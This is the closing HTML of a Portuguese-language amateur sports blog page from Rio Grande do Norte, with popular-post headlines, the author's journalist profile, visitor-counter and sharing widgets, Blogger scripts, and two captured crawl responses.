<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2024/02/comeca-venda-de-ingressos-para.html'>Começa venda de ingressos para Fortaleza x América-RN</a></div>
<div class='item-snippet'>O Fortaleza anunciou nesta quinta-feira, 1&#176;, a abertura de check-in para sócios-torcedores que desejam comparecer na partida de abertura da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2010/11/jogos-regionais-do-sesi-em-natal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxReGt-8WkJS-pZTLhYIdL4spFDmp2g3K0bGeBE6rrF6u9wr9k7jvOw_-8q5aau9GR0CW-et2qY9sVuGGVaknLXaV36IVjAg7N_B3frKVb6uOhFDrypq4M3Rt6T4aFWMdkRexejhc8bWs/w72-h72-p-k-no-nu/Abertura+do+do+sesi.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2010/11/jogos-regionais-do-sesi-em-natal.html'>Jogos Regionais do Sesi em Natal</a></div>
<div class='item-snippet'>Desde ontem e durante três dias - sexta, sábado e domingo - Natal é sede dos Jogos Regionais do Sesi 2010. Além do Rio Grande do Norte, part...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2025/03/america-enfrenta-fortaleza-dia-8-pelo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsNdTCW6BDPWO8-1NMdg4FUfVjQjde1YlVxAEEhF9MjHlcx2RhtxBzQtW0LYijm5179-NAdh_rugUq6R99OmiwrpPLUGTTWUxfqlK9g9k4Z2a1cCAgEHVtszUcze6j5SRjbFtSNLyZ5-Rc9n9pRjRBltmt08n_y-3kL9Pe3qLV9mDFtOX92_006QnAw2w/w72-h72-p-k-no-nu/Screenshot%202025-03-01%20at%2012-42-50%20Am%C3%A9rica%20Esportes%20%F0%9F%87%A6%F0%9F%87%B9%20(@americafcesportes)%20%E2%80%A2%20Fotos%20e%20v%C3%ADdeos%20do%20Instagram.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2025/03/america-enfrenta-fortaleza-dia-8-pelo.html'>América enfrenta Fortaleza dia 8 pelo Troféu Interestadual de Futsal</a></div>
<div class='item-snippet'>Em preparação  para o inicio das competições oficiais da temporada 2025, principalmente, o campeonato estadual, o América  de Natal viaja at...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2025/03/depois-de-seis-anos-moacir-junior-volta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNK_dJCdaYBbFykUk71iAmJ6LU793shqdAzDtq9ASRgjB5B2oBRfRk-rTFahEZFj4OLzz43xdFJso-lVzcDJaRqkdU9uhewamt7nIKowED4o9H7CQ97jf2b1NwIScUuhWbkeFVWABl3lFdAisf56lyMfOUV8N4k_B8TQoyYI3O7ml0diF52bMrCqxr11c/w72-h72-p-k-no-nu/Screenshot%202025-03-01%20at%2013-30-58%20Am%C3%A9rica_SAF%20anuncia%20Moacir%20J%C3%BAnior%20como%20novo%20t%C3%A9cnico%20para%20temporada.png'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2025/03/depois-de-seis-anos-moacir-junior-volta.html'>Depois de seis anos Moacir Júnior volta a dirigir o América de Natal</a></div>
<div class='item-snippet'>O América de Natal  anunciou Moacir Júnior como seu novo técnico para a sequência da  temporada 2025. Aos 58 anos, o treinador retorna ao cl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2022/05/potiguares-sao-campeoes-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWzHcuNc7poIcGbyF9-HYHSbwFb3y-qPBR-9XqcJjd4-hFRQ8UBWYxQXPLwlepbG5coyY1XP-EQifiBmSNa8mgyJIuuQtfLER-zEfEuUwk0GQpd_Bstdwz5gqzIFtjCrA4b51-8wnXiRO9oAojQrvEg0_UuhdIN_LUEbovP20tpJGrnRd3EEDWvVRz/w72-h72-p-k-no-nu/Halterofilismo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2022/05/potiguares-sao-campeoes-de.html'>Potiguares são campeões de Halterofilismo e Atletismo</a></div>
<div class='item-snippet'>  				 Organizado e realizado pelo Comitê Paralímpico Brasileiro, o  Campeonato Brasileiro Loterias Caixa de Atletismo e de Halterofilismo  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://esporteamadorrn.blogspot.com/2021/05/e-bonito-isso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiopertKC2IYQ_vevO87GpaUxZr3QtfjpH6Ryge4JyCkRx3XP_H8yHxZHK69YbqlO7z383K7WRoEQyXCRiSNNSchPG3Za7sd4Dvr5yEBh_OWL2_NkIHMGx57eowMvXWY8uPFu4DDwUJVAA/w72-h72-p-k-no-nu/Briga+na+decis%25C3%25A3o.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://esporteamadorrn.blogspot.com/2021/05/e-bonito-isso.html'>É bonito isso?</a></div>
<div class='item-snippet'>Uma confusão generalizada marcou o fim da decisão da Copa do Nordeste 2021, entre Ceará e Bahia, nesse sábado, 8. Após o fim da partida, dec...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7338873438730205650?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0ZjRmNGYiByMwMDQwYzQqByMxMGFmZTkyByMwMDAwMDA6ByM0ZjRmNGZCByMwMDQwYzRKByMwMDAwMDBSByMwMDQwYzRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://esporteamadorrn.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7338873438730205650?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0ZjRmNGYiByMwMDQwYzQqByMxMGFmZTkyByMwMDAwMDA6ByM0ZjRmNGZCByMwMDQwYzRKByMwMDAwMDBSByMwMDQwYzRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://esporteamadorrn.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Quem sou Eu</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10122535369626328037'><img alt='Minha foto' class='profile-img' height='74' src='//3.bp.blogspot.com/_89b1xcvufOU/SiQXKzkxCII/AAAAAAAAAAo/vNS2tv3MLX0/S220-s80/Manoel+Cirilo.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10122535369626328037' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Manoel Cirilo
</a>
</dt>
<dd class='profile-textblock'>Natural de Goianinha/RN, é formado em Comunicação Social &#8211; Habilitação em Jornalismo pela Universidade Federal do Rio Grande do Norte desde 1983. Durante 15 anos trabalhou no Diário de Natal, onde exerceu as funções de repórter esportivo, editor de esporte e revisor. Durante seis anos, comandou um programa de esporte amador na antiga Rádio Poti de Natal, hoje, Rádio Clube, além de comentarista de futebol na própria Poti e em duas rádios comunitárias. É correspondente da Revista Placar no Rio Grande do Norte desde 2002.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10122535369626328037' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Nº de Visitantes
</h2>
<div class='widget-content'>
<!-- Histats.com  START  (standard)-->
<div align="center"><script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free website stats program" ><script  type="text/javascript" >
try {Histats.start(1,1155815,4,432,112,75,"00011111");
Histats.framed_page();
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_xRFUggbKMcoCDQUVavZyuxx2xCvjFCZnFg0Pg68LIEaisQPrDGNnkhnIwDCLuxEaLBgqV6Zb5U-Jkb0nl8gDZqUI51HZWxGQB941Tqf5Gw=s0-d" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->

<div align="center"><a href="http://www.prchecker.info/" title="Check PageRank" target="_blank">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulAQMjKtvrVFC4KwK-jm_ONqrMP7fEiT_Md4h1g-VKF5w-v31Abv2cG13aYAunYv80fFYtDjGwgtdZS12VjDKQt2dtN2MUvajl_QxdkabdsxPpatoJ_EjHpKxcbXlDwqMAfLuf3ThYfuK9wvCbtxI_TqEHvm1bkS8QmiqKx-KSpN0v=s0-d" alt="Check PageRank" style="border:0;"></a>

<div align="center"><a href="http://s05.flagcounter.com/more/E3p4"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" alt="free counters" border="0"></a></div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- END sidebar -->
</div>
<!-- end of wrapper -->
<div class='clear'></div>
<div id='footer'>
<div class='clear'></div>
<div class='footer3-wrapper'>
<div class='footer3'>
<div id='bottomfooter'>
<div class='foot-link'>
              Copyright 2014  
              <a href='https://esporteamadorrn.blogspot.com/'>
Esporte Amador RN
</a>
              . All Rights Reserved. Traduzido Por: <a href='http://maistemplate.blogspot.com.br/' target='_blank' title='Mais'>Mais Template</a> | <a href='http://ketqua.net/' rel='bookmark' target='_blank' title='Ket qua xo so, xo so kien thiet, kqxs, xo so mien bac'>Xo so</a>
</div>
<div class='clear'></div>
</div>
<!-- #bottomfooter -->
</div>
</div>
<!-- footer3-wrapper -->
</div>
<!-- #footer -->
<div class='scrollTo_top'>
<a href='#' title='Scroll to top'>
<img alt="Scroll to top" src="//4.bp.blogspot.com/-7Rs_0rC1_gs/UkPvqlBeHQI/AAAAAAAAA3w/KWNA4XSGK8k/s1600/top-button.png">
</a>
</div>
<!--Responsive Menu js-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('topmobilemenu', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
		selectnav('mainmobilemenu', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
		
      });
      //]]></script>
<!--Responsive Menujs End-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function () {
        var numpostx  = 10; // Number post to display
        $.ajax({
          url: '/feeds/posts/default?alt=json-in-script&max-results=' + numpostx + '',
          type: 'get',
          dataType: "jsonp",
          success: function(data) {
            var posturl, posttitle, skeleton = '',
                entry = data.feed.entry;
            if (entry !== undefined) {
              skeleton = "<ul>";
              for (var i = 0; i < entry.length; i++) {
                for (var j=0; j < entry[i].link.length; j++)
                {
                  if (entry[i].link[j].rel == "alternate")
                  {
                    posturl = entry[i].link[j].href;
                    break;
                  }
                }                posttitle = entry[i].title.$t;
                skeleton += '<li><a href="' + posturl + '" target="_blank">' + posttitle + '</a></li>';
              }
              skeleton += '</ul>';
              $('#recentpostbreaking').html(skeleton);
              // kode untuk efek pada breaking news
              function tick(){
                $('#recentpostbreaking li:first').slideUp( function () { $(this).appendTo($('#recentpostbreaking ul')).slideDown(); });
              }
              setInterval(function(){ tick () }, 5000);
            } else {
              $('#recentpostbreaking').html('<span>No result!</span>');
            }
          },
          error: function() {
            $('#recentpostbreaking').html('<strong>Error Loading Feed!</strong>');
          }
        });
      });
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      jQuery(document).ready(function($) {
        
        //tabbed widget
        $("ul.tabbed_nav").tabs(".tabbed_container .tabbed_content", {effect: 'fade', fadeOutSpeed: 400});
               
        //scroll to top
        $('.scrollTo_top').hide();
        $(window).scroll(function () {
          if( $(this).scrollTop() > 100 ) {
            $('.scrollTo_top').fadeIn(300);
          }
          else {
            $('.scrollTo_top').fadeOut(300);
          }
        });
        $('.scrollTo_top a').click(function(){
          $('html, body').animate({scrollTop:0}, 500 );
          return false;
        });
        // Images Tip
        $('.home_news_in_pics .home_news_in_pics_item li a').tipsy({gravity: 's', fade: true});
        $('.home_news_in_pics_item li a').tipsy({gravity: 's', fade: true});
		
        
      }); 
      //]]>
    </script>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-85px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50bf825e7229eea5' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function replaceText(){if(!document.getElementById){return;}
bodyText = document.getElementById("home_magazine_box");
theText = bodyText.innerHTML;
theText = theText.replace(/s1600/gi, "s400-c");
bodyText.innerHTML = theText;
}replaceText();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xbfxclWFUMOtEq4Inhawsz-3FIQ:1762600975831';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7338873438730205650','//esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html','7338873438730205650');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7338873438730205650', 'title': 'Esporte Amador RN', 'url': 'https://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html', 'canonicalUrl': 'http://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html', 'homepageUrl': 'https://esporteamadorrn.blogspot.com/', 'searchUrl': 'https://esporteamadorrn.blogspot.com/search', 'canonicalHomepageUrl': 'http://esporteamadorrn.blogspot.com/', 'blogspotFaviconUrl': 'https://esporteamadorrn.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Esporte Amador RN - RSS\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7338873438730205650/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Esporte Amador RN - Atom\x22 href\x3d\x22https://esporteamadorrn.blogspot.com/feeds/6335629834822090127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6335629834822090127', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/s72-w640-c-h390/Igor+3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/w640-h390/Igor+3.jpg', 'pageName': 'Norte-rio-grandense \xe9 membro do Conselho Diretor da CBV', 'pageTitle': 'Esporte Amador RN: Norte-rio-grandense \xe9 membro do Conselho Diretor da CBV'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Norte-rio-grandense \xe9 membro do Conselho Diretor da CBV', 'description': 'Em  comunicado, a Confedera\xe7\xe3o Brasileira de Voleibol divulgou nessa  quinta-feira, 25, a rela\xe7\xe3o dos membros do Conselho Diretor da entidad...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsQwlptYIQxjETcbVk9QvkOTgQKbhcr8Vjf4aYHl4TQPico2hJpn5PVmnI_5HQ5ZZhoUri7I1eGTtZ_Zqt6oOVkkoU7h_n5rlS9PGV4v08SXCtKEJsjrnVHz93q09K8Bm6RPVxeXONk4Y/w640-h390/Igor+3.jpg', 'url': 'https://esporteamadorrn.blogspot.com/2021/03/norte-rio-grandense-e-membro-do_26.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6335629834822090127}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'log', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home_magazine_box', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'home_magazine_box', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/598290285-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar8', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//esporteamadorrn.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmADSf0vGV9DJCrNwxluXJAR_K_axYLrn28P8FtQq2WVQMEHzOYihUJYjCccBVMCwleG39NkuRv7IagIMqVl3Q_4LkN2Hw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar8', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar8', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar8', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar8', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esporteamadorrn.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmADSf0vGV9DJCrNwxluXJAR_K_axYLrn28P8FtQq2WVQMEHzOYihUJYjCccBVMCwleG39NkuRv7IagIMqVl3Q_4LkN2Hw
body_size: -9
content:
{"total":2050105,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,66],[1,47],[2,28],[3,17],[4,22],[5,24],[6,19],[7,78],[8,30],[9,45],[10,54],[11,41],[12,30],[13,30],[14,36],[15,41],[16,27],[17,30],[18,28],[19,25],[20,31],[21,100],[22,39],[23,56],[24,31],[25,32],[26,39],[27,32],[28,27],[29,14]],"nextTickMs":156521}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fesporteamadorrn.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rp9_swOkwIwXU6_62O6qgg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rp9_swOkwIwXU6_62O6qgg"></script></body></html>